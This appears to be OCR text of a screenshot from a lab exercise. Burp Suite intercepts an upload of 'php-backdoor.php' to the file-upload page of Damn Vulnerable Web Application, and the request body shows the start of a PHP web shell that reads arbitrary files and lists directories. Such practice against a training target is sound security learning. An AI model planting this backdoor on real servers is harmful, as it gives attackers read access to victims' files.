 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
earn
ntercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.50.101:80 Open browser
me Type Direction Method URL Status code Length
54:23... HTTP → Request POST http://192.168.50.101/dvwa/vulnerabilities/upload/
equest
retty Raw Hex
// a simple php backdoor | coded by z0mbie [30.08.03] | http://freenet.am/~zombie \\
ob_implicit_flush();
if(isset($_REQUEST['f'])){
$filename=$_REQUEST['f'];
$file=fopen("$filename","rb");
fpassthru($file);
die;
}
if(isset($_REQUEST['d'])){
$d=$_REQUEST['d'];
echo "<pre>";
if ($handle = opendir("$d")) {
echo "<h2>listing of $d</h2>";
while ($dir = readdir($handle)){
if (is_dir("$d/$dir")) echo "<a href='$PHP_SELF?d=$d/$dir'><font
color=grey>";
else echo "<a href='$PHP_SELF?f=$d/$dir'><font color=black>";
echo "$dir\n";
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Name Value
Host 192.168.50.101
Content-Length 3206
Cache-Control max-age=0
Accept-Language en-US,en;q=0.9
Origin http://192.168.50.101
Content-Type multipart/form-data; ...
Inspector
Notes
vent log All issues Memory: 149.0MB Disabled
Damn Vulnerable Web A
Not secure 192.168.50.101/dvwa/vulnerabilities/upload/#
mage was not uploaded.
g: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/vulnerabilities/upload/source/medium.php:28) in
w/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
g: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/vulnerabilities/upload/source/medium.php:28) in
w/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
g: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/vulnerabilities/upload/source/medium.php:28) in
w/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File php-backdoor.php
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm